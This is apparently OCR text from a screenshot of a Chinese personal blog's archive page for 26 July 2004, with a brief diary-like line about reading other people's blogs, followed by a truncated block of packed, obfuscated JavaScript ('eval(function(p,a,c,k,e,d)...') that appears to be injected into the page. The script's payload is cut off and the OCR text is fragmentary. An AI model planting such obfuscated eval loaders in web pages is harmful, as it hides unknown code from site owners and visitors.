
不是我
此身不是我，烦恼何足忧
首页
存档
2004年7月26日 的存档
我静静地看着
很多人的博客。
当我走进别人的世界里的时候，感觉四
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8